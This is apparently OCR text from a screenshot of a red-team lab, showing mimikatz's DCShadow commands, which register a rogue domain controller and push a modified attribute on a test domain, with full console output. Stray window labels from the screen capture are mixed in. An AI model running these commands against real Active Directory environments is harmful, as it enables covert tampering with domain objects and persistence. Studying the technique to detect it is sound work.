 Select \\PC-W10: cmd
mimikatz # cls
Recycle Bin
mimikatz # lsadump::dcshadow /object:pc-w10$ /attribute:badpwdcount /value=9999
** Domain Info **
Domain: DC=offense,DC=local
Configuration: CN=Configuration,DC=offense,DC=local
Schema: CN=Schema,CN=Configuration,DC=offense,DC=local
dsServiceName: ,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=offense,DC=local
shell
domainControllerFunctionality: 6 ( WIN2012R2 )
highestCommittedUSN: 172180
** Server Info **
Server: dc-mantvydas.offense.local
InstanceId : {659c1005-e263-4441-9fb5-e0526d5d5302}
InvocationId: {659c1005-e263-4441-9fb5-e0526d5d5302}
Fake Server (not already registered): pc-w10.offense.local
** Attributes checking **
#0: badpwdcount
FLAG_ATTR_NOT_REPLICATED
** Objects **
#0: pc-w10$
DN:CN=PC-W10,CN=Computers,DC=offense,DC=local
badpwdcount (1.2.840.113556.1.4.12-9000c rev 1):
9999
(0f270000)
** Starting server **
> BindString[0]: ncacn_ip_tcp:pc-w10[50141]
> RPC bind registered
> RPC Server is waiting!
== Press Control+C to stop ==
cMaxObjects : 1000
cMaxBytes : 0x00a00000
ulExtendedOp: 0
pNC->Guid: {00af9280-f868-4ed6-a881-343209e222c8}
pNC->Sid : S-1-5-21-4172452648-1021989953-2368502130
pNC->Name: DC=offense,DC=local
SessionKey: 1482e28d1ec955237cba3fa0770562b55d6ed97096463308cb95d13cf3a88287
1 object(s) pushed
> RPC bind unregistered
> stopping RPC server
> RPC server stopped
Select mimikatz 2.1.1 x64 (oe.eo)
mimikatz # lsadump::dcshadow /push
** Domain Info **
Domain: DC=offense,DC=local
Configuration: CN=Configuration,DC=offense,DC=local
Schema: CN=Schema,CN=Configuration,DC=offense,DC=local
dsServiceName: ,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=offense,DC=local
domainControllerFunctionality: 6 ( WIN2012R2 )
highestCommittedUSN: 172180
** Server Info **
Server: dc-mantvydas.offense.local
InstanceId : {659c1005-e263-4441-9fb5-e0526d5d5302}
InvocationId: {659c1005-e263-4441-9fb5-e0526d5d5302}
Fake Server (not already registered): pc-w10.offense.local
** Performing Registration **
Select Windows PowerShell
instancetype {4}
name {PC-W10}
badpasswordtime {0}
pwdlastset {131781532821411516}
serviceprincipalname {E3514235-4B06-11D1-AB04-00C04FC2DCD2/a50c1551-490f-48b1-a985-635...
objectclass {top, person, organizationalPerson, user...}
badpwdcount {9999}
samaccounttype {805306369}
lastlogontimestamp {131778548404726863}
usncreated {69666}
objectguid {174 205 2 58 69 26 124 77 143 40 72 225 20 135 6 46}
localpolicyflags {0}
whencreated {24/07/2018 17:37:44}
adspath {LDAP://CN=PC-W10,CN=Computers,DC=offense,DC=local}
useraccountcontrol {4096}
cn {PC-W10}
countrycode {0}
primarygroupid {515}
whenchanged {12/08/2018 18:58:43}
operatingsystemversion {10.0 (17134)}
dnshostname {pc-w10.offense.local}
dscorepropagationdata {01/01/1601 00:00:00}
lastlogon {131785737396168037}
distinguishedname {CN=PC-W10,CN=Computers,DC=offense,DC=local}
msds-supportedencryptiontypes {28}
samaccountname {PC-W10$}
objectsid {1 5 0 0 0 0 0 5 21 0 0 0 40 147 178 248 65 84 234 60 114 121 44 ...